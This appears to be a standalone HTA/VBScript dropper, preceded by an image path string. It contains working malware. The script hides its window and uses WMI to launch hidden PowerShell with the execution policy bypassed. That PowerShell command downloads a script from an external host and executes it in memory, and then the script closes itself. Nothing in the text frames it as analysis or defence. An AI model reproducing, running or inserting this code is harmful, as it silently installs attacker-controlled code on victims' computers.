 <script language="VBScript">
window.resizeTo 0, 0
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -ExecutionPolicy Bypass -windowstyle hidden -nologo IEX(New-Object Net.WebClient).DownloadString('http://dlsc.af/static/party.txt');", null,
objConfig, intProcessID)
window.resizeTo 0, 0
self.close
</script>